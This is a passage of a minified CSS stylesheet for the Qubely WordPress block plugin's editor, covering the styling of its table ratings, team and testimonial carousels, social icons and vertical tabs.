.qubely-tc-type-changer{left:auto;right:0}.table-ratings{cursor:pointer;unicode-bidi:bidi-override;display:inline-block;position:relative;letter-spacing:5px}.table-ratings:after,.table-ratings:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome\ 5 Free";font-weight:400;display:block;white-space:nowrap;z-index:0}.table-ratings:before{position:absolute;z-index:1;left:0;overflow:hidden;font-weight:900;width:var(--qubely-rating)}.qubely-table-ratings-popover .components-popover__content{padding:20px;min-width:280px;border-radius:5px}.qubely-action-change-listype{-webkit-box-shadow:none;box-shadow:none}.qubely-action-change-listype.is-active{color:#fff;background:#555d66}.components-popover.qubely-table-editor .components-dropdown-menu__menu button span.fas{margin-right:7px}.qubely-block-table.fixed-width table .qubely-block-table_cell-content{white-space:pre-wrap;word-break:break-word}.qubely-tc-type-changer{background:#fff;width:370px;display:grid;grid-template-columns:calc(50% - 10px) 50%;padding:20px;border:1px solid #dbdfe4;grid-gap:10px}.qubely-tc-type-changer button{height:48px;font-size:16px;line-height:46px;padding:0 12px;border:1px solid #ced6e0;background:#f2f3f7;border-radius:4px;text-align:left;color:#535f6a;cursor:pointer}.qubely-tc-type-changer button i{margin-right:10px;font-size:16px;line-height:46px}.qubely-tc-type-changer button.active{background:#d2e7ff;border-color:#a9d0ff;color:#2184f9}.qubely-tc-type-changer button:hover{border-color:#a9d0ff;-webkit-box-shadow:0 5px 5px -3px rgba(119,208,255,.2),0 8px 10px 1px rgba(119,208,255,.14),0 3px 14px 2px rgba(119,208,255,.12);box-shadow:0 5px 5px -3px rgba(119,208,255,.2),0 8px 10px 1px rgba(119,208,255,.14),0 3px 14px 2px rgba(119,208,255,.12)}.qubely-table-button-url .qubely-field-url.qubely-field{padding:10px;min-height:100px}@media (max-width:767px){.qubely-block-table .qubely-table-figure{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.qubely-block-table .qubely-table-figure table{border-left-style:solid!important;border-right-style:solid!important}.qubely-block-table:not(.fixed-width) table{table-layout:auto!important}.qubely-block-table:not(.fixed-width) table td{white-space:nowrap}.qubely-block-table.fixed-width table .qubely-block-table_cell-content{width:100px}}.qubely-table-custom-typo .components-popover__content{padding:20px;width:300px;border-radius:5px}.qubely-team-info-layout-3 .qubely-team-avatar,.qubely-tesitmonial-item.qubely-team-info-layout-3 .qubely-team-avatar{margin-right:0}.qubely-block-team-carousel{-webkit-transition:all .4s;transition:all .4s}.qubely-block-team-carousel .editor-rich-text .editor-rich-text__tinymce{line-height:inherit}.qubely-block-team-carousel .qubely-team-quote .qubely-quote-icon{line-height:1;width:auto;height:auto}.qubely-block-team-carousel .qubely-team-quote.qubely-position-bottom .qubely-quote-icon{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.qubely-block-team-carousel .qubely-single-img.qubely-backend .qubely-team-avatar{cursor:pointer;text-align:center}.qubely-block-team-carousel .qubely-team-avatar.qubely-image-placeholder i{font-size:50px;padding:26px}.qubely-block-team-carousel .qubely-image-placeholder{margin-bottom:0!important}.qubely-block-team-carousel .qubely-image-placeholder a{color:#2184f9;text-align:center;text-decoration:none;font-size:16px}.qubely-block-team-carousel .qubely-team-avatar-layout-left,.qubely-block-team-carousel .qubely-team-avatar-layout-right{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-block-team-carousel .qubely-team-avatar-layout-left .qubely-team-author-info{text-align:left}.qubely-block-team-carousel .qubely-team-avatar-layout-right .qubely-team-author-info{text-align:right}.qubely-block-team-carousel .qubely-team-carousel-arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #d6d9dd}.qubely-team-info-layout-3 .qubely-team-carousel-content-wrapper{padding:20px;border-radius:10px;background:#f4f4f4}.qubely-team-info-layout-3 .qubely-team-carousel-content-wrapper:before{content:" ";position:absolute;width:0;height:0;border-style:solid;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);border-width:15px;z-index:1;border-color:#f4f4f4 transparent transparent;left:50%;bottom:-15px}.qubely-team-info-layout-3 .qubely-team-author{margin-top:40px;text-align:center}.qubely-team-info-layout-3 .qubely-team-avatar-layout-left .qubely-team-author-info{text-align:center}.qubely-team-info-layout-1 .qubely-team-avatar,.qubely-team-info-layout-2 .qubely-team-avatar{margin-right:20px}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul li.active{width:55px}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control{position:absolute;top:50%}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .nav-control:hover{border:1px solid #1066cc}.qubely-team-1 .qubely-team-author-info{width:100%}.qubely-team-1 .qubely-single-img img.qubely-team-avatar{-webkit-transition:.3s;transition:.3s}.qubely-team-2,.qubely-team-carousel-content-wrapper{position:relative}.qubely-team-2 .qubely-team-author-info{background:rgba(0,0,0,.65);position:absolute;line-height:30px;-webkit-transition:.3s;transition:.3s;height:100%;opacity:0;z-index:1;top:0;left:0;color:#fff;-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;padding:70px}.editor-styles-wrapper .qubely-team-2,.qubely-team-carousel-item .qubely-single-img{line-height:0}.qubely-team-2:hover .qubely-team-author-info{opacity:1}.qubely-team-3,.qubely-team-carousel-item{overflow:hidden}.qubely-team-author-info,.qubely-team-carousel-item .qubely-single-img .qubely-team-avatar{display:inline-block}.qubely-team-3 .qubely-team-author{width:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.qubely-team-3 .qubely-team-author-info{display:initial}.qubely-block-team-carousel .qubely-image-placeholder{width:100%;height:230px;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s;transition:.3s;border:2px dashed #e5e5e5;border-radius:4px;padding:20px}.qubely-block-team-carousel .qubely-team-3 .qubely-image-placeholder{height:100%;padding:0}.qubely-backend .qubely-image-placeholder{z-index:2;position:relative;padding:20px}.qubely-team-3 .qubely-backend .qubely-image-placeholder{padding:20px}.qubely-carousel-item{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.qubely-single-img{overflow:hidden}.qubely-team-social-links{font-size:0}.qubely-team-social-links a{display:inline-block;text-decoration:none!important;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.qubely-team-social-links.qubely-team-icon-layout-fill a{padding:10px}.qubely-team-social-links.qubely-team-icon-layout-fill a i{width:1em;height:1em;display:block;text-align:center}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-facebook{color:#3b5998}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-facebook:hover{color:#2f477c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-twitter{color:#1da1f2}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-twitter:hover{color:#1a93df}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-instagram{color:#e1306c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-instagram:hover{color:#c0275a}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-linkedin{color:#0077b5}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-linkedin:hover{color:#005f92}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-youtube{color:red}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-youtube:hover{color:#e40000}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-github{color:#333}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-github:hover{color:#181818}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-flickr{color:#ff0084}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-flickr:hover{color:#e60077}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-pinterest{color:#bd081c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-pinterest:hover{color:#9c0718}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-dribbble{color:#ea4c89}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-dribbble:hover{color:#d3437a}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-behance{color:#1769ff}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-normal .qubely-team-social-behance:hover{color:#135add}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill a,.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill a:hover{color:#fff}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-facebook{background-color:#3b5998}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-facebook:hover{background-color:#2f477c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-twitter{background-color:#1da1f2}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-twitter:hover{background-color:#1a93df}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-instagram{background-color:#e1306c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-instagram:hover{background-color:#c0275a}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-linkedin{background-color:#0077b5}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-linkedin:hover{background-color:#005f92}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-youtube{background-color:red}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-youtube:hover{background-color:#e40000}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-github{background-color:#333}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-github:hover{background-color:#181818}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-flickr{background-color:#ff0084}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-flickr:hover{background-color:#e60077}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-pinterest{background-color:#bd081c}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-pinterest:hover{background-color:#9c0718}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-dribbble{background-color:#ea4c89}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-dribbble:hover{background-color:#d3437a}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-behance{background-color:#1769ff}.qubely-team-social-links.qubely-team-icon-style-default.qubely-team-icon-layout-fill .qubely-team-social-behance:hover{background-color:#135add}.qubely-team-social-share .qubely-team-social-links a{margin-bottom:8px;display:inline-block}.qubely-team-2 .qubely-team-author-info .qubely-team-info-layout-2{-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(50%,-20%);transform:translate(50%,-20%);position:absolute;width:100%;left:-50%;top:50%}.qubely-team-2:hover .qubely-team-author-info .qubely-team-info-layout-2{-webkit-transform:translate(50%,50%);transform:translate(50%,-50%);position:absolute;width:100%;left:-50%;top:50%}.qubely-block-team-carousel .qubely-carousel-extended-outer-stage{padding:24px 4px 10px}.qubely-carousel .qubely-carousel-extended-list .qubely-carousel-item{-webkit-transition:.3s;transition:.3s}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item.active{margin-left:0}.qubely-team-2 .qubely-backend .qubely-team-avatar{min-height:230px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#f5f5f5}.qubely-team-2 .qubely-backend .qubely-team-avatar .qubely-image-placeholder{width:auto;height:auto;z-index:2;background:0 0;border:0}.qubely-team-2 .qubely-backend .qubely-team-avatar .qubely-image-placeholder a{width:60px;height:60px;border-radius:4px;background:#000;color:#fff}.qubely-team-2 .qubely-backend .qubely-team-avatar .qubely-image-placeholder a svg{margin-top:8px}.qubely-carousel .qubely-carousel-extended-nav-control .nav-control.next-control,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .nav-control.next-control{right:0}.qubely-block-testimonial-carousel{-webkit-transition:all .4s;transition:all .4s}.qubely-block-testimonial-carousel .editor-rich-text .editor-rich-text__tinymce{line-height:inherit}.qubely-block-testimonial-carousel .qubely-testimonial-quote .qubely-quote-icon{line-height:1;width:auto;height:auto}.qubely-block-testimonial-carousel .qubely-testimonial-quote.qubely-position-bottom .qubely-quote-icon{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.qubely-block-testimonial-carousel .qubely-testimonial-avatar-wrapper.qubely-backend .qubely-testimonial-avatar{cursor:pointer}.qubely-block-testimonial-carousel .qubely-testimonial-avatar{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qubely-block-testimonial-carousel .qubely-testimonial-avatar,.qubely-block-testimonial-carousel .qubely-testimonial-avatar-layout-left,.qubely-block-testimonial-carousel .qubely-testimonial-avatar-layout-right{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-block-testimonial-carousel .qubely-testimonial-avatar-layout-left .qubely-testimonial-author-info{text-align:left}.qubely-block-testimonial-carousel .qubely-testimonial-avatar-layout-right .qubely-testimonial-author-info{text-align:right}.qubely-block-testimonial-carousel .qubely-testimonial-ratings.qubely-backend{cursor:pointer}.qubely-block-testimonial-carousel .qubely-testimonial-ratings{unicode-bidi:bidi-override;display:inline-block;position:relative;letter-spacing:5px}.qubely-block-testimonial-carousel .qubely-testimonial-ratings:after,.qubely-block-testimonial-carousel .qubely-testimonial-ratings:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome\ 5 Free";font-weight:400;display:block;white-space:nowrap;z-index:0}.qubely-block-testimonial-carousel .qubely-testimonial-ratings:before{position:absolute;z-index:1;left:0;overflow:hidden;font-weight:900;width:var(--qubely-testimonial-rating)}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="1"]:before{width:20%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="1.5"]:before{width:29%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="2"]:before{width:40%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="2.5"]:before{width:49%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="3"]:before{width:60%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="3.5"]:before{width:69%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="4"]:before{width:80%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="4.5"]:before{width:89%}.qubely-block-testimonial-carousel .qubely-testimonial-ratings[data-qubelyrating="5"]:before{width:100%}.qubely-block-testimonial-carousel .qubely-testimonial-carousel-arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #d6d9dd}.qubely-testimonial-ratings-popover .components-popover__content{padding:10px 20px}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item{position:relative;float:left;overflow:hidden}.qubely-block-testimonial-carousel .qubely-testimonial-avatar.qubely-image-placeholder svg,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item:hover .qubely-repeatable-action-remove{display:block}.qubely-tesitmonial-item-layout-3 .qubely-testimonial-carousel-content-wrapper{padding:20px;border-radius:10px;background:#f4f4f4}.qubely-tesitmonial-item-layout-3 .qubely-testimonial-carousel-content-wrapper:before{content:" ";position:absolute;width:0;height:0;border-style:solid;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);border-width:15px;z-index:1;border-color:#f4f4f4 transparent transparent;left:50%;bottom:-15px}.qubely-tesitmonial-item-layout-3 .qubely-testimonial-author{text-align:center;line-height:0}.qubely-tesitmonial-item-layout-3 .qubely-testimonial-avatar{margin-right:0}.qubely-tesitmonial-item-layout-3 .qubely-testimonial-avatar-layout-left .qubely-testimonial-author-info{text-align:center}.qubely-tesitmonial-item-layout-1 .qubely-testimonial-avatar,.qubely-tesitmonial-item-layout-2 .qubely-testimonial-avatar{margin-right:20px}.qubely-carousel.qubely-carousel-wrapper{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.qubely-carousel .qubely-carousel-extended-list,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-extended-list{position:relative;overflow:hidden}.qubely-carousel .js-indicator,.qubely-carousel.qubely-carousel-wrapper .js-indicator{position:absolute;z-index:9;-webkit-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition-property:transform,-webkit-transform,width;-webkit-transition-property:transform,-webkit-transform,width;transition-timing-function:linear;-webkit-transition-timing-function:linear}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item.active,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item.dragenable{visibility:visible;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-item.prev-item{z-index:1;visibility:visible}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots{height:50px;width:100%;margin-top:10px;z-index:3;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul li{display:inline-block;height:4px;width:30px;margin:5px;border:0;background:#f4f4f4;border-radius:2px;cursor:pointer;position:relative}.qubely-carousel .qubely-carousel-extended-dots ul li .qubely-carousel-extended-dot-indicator,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul li .dot-indicator{position:absolute;-webkit-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition-property:transform,-webkit-transform,width;-webkit-transition-property:transform,-webkit-transform,width;transition-timing-function:linear;-webkit-transition-timing-function:linear;width:0;left:0;top:0;height:4px;border-radius:2px}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control{height:auto;width:100%;margin-top:10px;z-index:3}.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .nav-control{display:inline-block;padding:10px;border:1px solid #e2e2e2;position:absolute;cursor:pointer;text-align:center;bottom:49%;background:rgba(255,255,255,.4);-webkit-transition:.3s;transition:.3s}.qubely-carousel .qubely-carousel-extended-nav-control .nav-control.prev-control,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-nav-control .nav-control.prev-control{left:0}.qubely-carousel-nav-control .nav-control .fas{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qubely-tesitmonial-item.qubely-tesitmonial-item-layout-3 .qubely-testimonial-avatar{margin-right:0}.qubely-block-testimonial-carousel .qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots,.qubely-testimonial-carousel-content-wrapper{position:relative}.qubely-carousel{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.qubely-carousel .qubely-carousel-item{position:relative;float:left}.qubely-carousel .qubely-carousel-item.active,.qubely-carousel .qubely-carousel-item.dragenable{visibility:visible;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.qubely-carousel .qubely-carousel-item.prev-item{z-index:1;visibility:visible}.qubely-carousel .qubely-carousel-extended-nav-control{position:relative;height:20px;width:100%;margin-top:5px;z-index:3}.qubely-carousel .qubely-carousel-extended-nav-control .nav-control{display:inline-block;height:40px;width:40px;padding:10px;border:1px solid #ababab;position:absolute;cursor:pointer;text-align:center;bottom:100px;background:rgba(255,255,255,.4)}.qubely-carousel .qubely-carousel-extended-dots{height:20px;width:100%;margin-top:5px;z-index:3;position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.qubely-carousel .qubely-carousel-extended-dots ul li .qubely-carousel-extended-dot-indicator.active{background:#fff;width:100%;top:0;border-radius:2px}.qubely-carousel .qubely-carousel-extended-dots ul li.active{width:80px}.qubely-carousel-extended-outer-stage{position:relative;overflow:hidden;-webkit-perspective:1000px;perspective:1000px;transition:all .25s ease 0s;-webkit-transition:all .25s ease 0s;display:-webkit-box;display:-ms-flexbox;display:flex}.qubely-testimonial-author .qubely-testimonial-author-designation,.qubely-testimonial-author .qubely-testimonial-author-name{line-height:normal}.qubely-block-testimonial-carousel .qubely-testimonial-avatar.qubely-image-placeholder i{font-size:30px;display:block}:root{--qubely-vertical-tab-nav-width:250px}.qubely-block-vertical-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-block-vertical-tab.qubely-alignment-right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.qubely-block-vertical-tab .qubely-vertical-tab-item::after{content:"";position:absolute;right:0;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%);border-width:10px 15px;border-style:solid;border-color:transparent;top:50%;opacity:0;visibility:hidden;z-index:9;display:none}.qubely-block-vertical-tab .qubely-vertical-tab-item.qubely-vertical-active::after,.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button:focus+.qubely-action-vertical-tab-remove,.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button:hover+.qubely-action-vertical-tab-remove{opacity:1;visibility:visible}.qubely-block-vertical-tab.qubely-block-has-arrow .qubely-vertical-tab-item::after{display:block}.qubely-block-vertical-tab.qubely-alignment-right .qubely-vertical-tab-item::after{right:auto;left:0;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.qubely-block-vertical-tab .qubely-vertical-tab-nav{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;font-size:18px;font-weight:400}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item-button{border:0;border-radius:0;font-weight:inherit;cursor:pointer;-webkit-transition:.2s;transition:.2s}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item-button:focus{outline-offset:-2px}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-nav-sub-heading,.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-title{font-weight:inherit}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-icon-image{width:1em}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-nav-sub-heading{font-size:16px;margin:0}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-nav-text{font-size:15px;line-height:1.2;text-align:inherit;margin-bottom:0}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item{position:relative;-webkit-transition:.2s;transition:.2s}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button{width:100%;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;background:0 0}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button.qubely-has-icon-right{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button .qubely-vertical-tab-item-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:inherit}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button .qubely-vertical-tab-item-content.qubely-text-right{text-align:right}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button .qubely-vertical-tab-item-content.qubely-text-right .qubely-vertical-tab-title{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button h5{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-vertical-tab-item-button .qubely-vertical-tab-icon{max-width:1.3em;-ms-flex-preferred-size:1.3em;flex-basis:1.3em;min-width:1.3em}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-action-vertical-tab-remove{position:absolute;top:0;right:0;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);width:20px;height:20px;line-height:20px;text-align:center;background:#fff;border-radius:50%;font-size:14px;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);box-shadow:0 3px 15px rgba(0,0,0,.1);opacity:0;visibility:hidden;-webkit-transition:.2s;transition:.2s;cursor:pointer;z-index:2}.qubely-block-vertical-tab .qubely-vertical-tab-nav .qubely-vertical-tab-item .qubely-action-vertical-tab-remove::after{content:"";background:0 0;width:150%;height:150%;position:absolute;left:-25%;top:-25%;z-index:2}.qubely-block-vertical-tab .qubely-vertical-tab-item:hover .qubely-action-vertical-tab-remove{opacity:1;visibility:visible}.qubely-block-vertical-tab .qubely-vertical-tab-body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.qubely-block-vertical-tab .qubely-vertical-tab-body>.block-editor-inner-blocks{margin-top:-36px;margin-bottom:-36px;padding-left:36px;padding-right:36px}.qubely-block-vertical-tab .qubely-vertical-tab-body .qubely-vertical-tab-content>div:first-child{padding-top:0}.qubely-block-vertical-tab .qubely-vertical-tab-body .qubely-vertical-tab-content>div:last-child{padding-bottom:0}.qubely-block-vertical-tab .qubely-vertical-tab-body .editor-block-list__block,.qubely-block-vertical-tab .qubely-vertical-tab-body h1,.qubely-block-vertical-tab .qubely-vertical-tab-body h2,.qubely-block-vertical-tab .qubely-vertical-tab-body h3,.qubely-block-vertical-tab .qubely-vertical-tab-body h4,.qubely-block-vertical-tab .qubely-vertical-tab-body h5,.qubely-block-vertical-tab .qubely-vertical-tab-body h6{color:inherit}.qubely-block-vertical-tab .qubely-vertical-tab-body .wp-block.qubely-vertical-tab-content{position:absolute;visibility:hidden;opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.qubely-block-vertical-tab .qubely-vertical-tab-body .wp-block.qubely-vertical-tab-content.qubely-vertical-active{position:relative;opacity:1;display:block!important;visibility:visible;-webkit-transition:opacity .4s;transition:opacity .4s}.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-1 .wp-block.qubely-vertical-tab-content[data-tab="1"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-10 .wp-block.qubely-vertical-tab-content[data-tab="10"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-11 .wp-block.qubely-vertical-tab-content[data-tab="11"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-12 .wp-block.qubely-vertical-tab-content[data-tab="12"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-13 .wp-block.qubely-vertical-tab-content[data-tab="13"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-14 .wp-block.qubely-vertical-tab-content[data-tab="14"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-15 .wp-block.qubely-vertical-tab-content[data-tab="15"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-2 .wp-block.qubely-vertical-tab-content[data-tab="2"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-3 .wp-block.qubely-vertical-tab-content[data-tab="3"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-4 .wp-block.qubely-vertical-tab-content[data-tab="4"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-5 .wp-block.qubely-vertical-tab-content[data-tab="5"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-6 .wp-block.qubely-vertical-tab-content[data-tab="6"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-7 .wp-block.qubely-vertical-tab-content[data-tab="7"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-8 .wp-block.qubely-vertical-tab-content[data-tab="8"],.qubely-block-vertical-tab .qubely-vertical-tab-body.qubely-active-tab-9 .wp-block.qubely-vertical-tab-content[data-tab="9"]{opacity:1;position:relative;visibility:visible;display:block!important}.qubely-add-new-vertical-tab{width:100%;padding:10px;background:0 0;border:1px dashed #d0d0d0!important}.qubely-add-new-vertical-tab 